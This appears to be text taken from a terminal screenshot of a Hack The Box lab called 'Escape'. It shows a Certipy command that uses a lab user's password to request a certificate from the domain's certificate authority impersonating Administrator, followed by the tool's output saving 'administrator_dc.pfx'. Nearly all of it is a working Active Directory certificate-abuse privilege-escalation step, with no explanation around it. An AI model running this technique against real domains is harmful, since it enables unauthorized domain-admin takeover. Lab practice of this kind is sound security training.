 ┌──(kali㉿kali)-[~/htb-labs/Escape]
└─$ certipy-ad req  -u "Ryan.Cooper" -p 'NuclearMosquito3' -dc-ip 10.129.228.253 -template
UserAuthentication -ca sequel-DC-CA -upn 'Administrator@sequel.htb' -dns dc.sequel.htb -deb
ug
Certipy v5.0.4 - by Oliver Lyak (ly4k)

[+] Nameserver: '10.129.228.253'
[+] DC IP: '10.129.228.253'
[+] DC Host: None
[+] Target IP: '10.129.228.253'
[+] Remote Name: '10.129.228.253'
[+] Domain: ''
[+] Username: 'RYAN.COOPER'
[+] Generating RSA key
[*] Requesting certificate via RPC
[+] Trying to connect to endpoint: ncacn_np:10.129.228.253[\pipe\cert]
[+] Connected to endpoint: ncacn_np:10.129.228.253[\pipe\cert]
[*] Request ID is 14
[*] Successfully requested certificate
[*] Got certificate with multiple identities
    UPN: 'Administrator@sequel.htb'
    DNS Host Name: 'dc.sequel.htb'
[*] Certificate has no object SID
[*] Try using -sid to set the object SID or see the wiki for more details
[*] Saving certificate and private key to 'administrator_dc.pfx'
[+] Attempting to write data to 'administrator_dc.pfx'
[+] Data written to 'administrator_dc.pfx'
[*] Wrote certificate and private key to 'administrator_dc.pfx'